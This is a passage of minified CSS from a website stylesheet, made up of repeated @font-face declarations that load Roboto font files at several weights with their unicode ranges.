U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F0